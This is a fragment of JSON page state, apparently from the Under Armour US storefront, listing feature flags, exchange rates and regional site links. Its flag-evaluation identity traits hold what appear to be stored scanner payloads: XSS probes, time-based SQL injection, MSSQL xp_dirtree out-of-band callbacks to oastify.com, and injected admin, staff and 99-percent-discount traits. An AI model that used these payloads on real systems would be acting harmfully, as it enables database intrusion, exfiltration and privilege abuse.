"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi 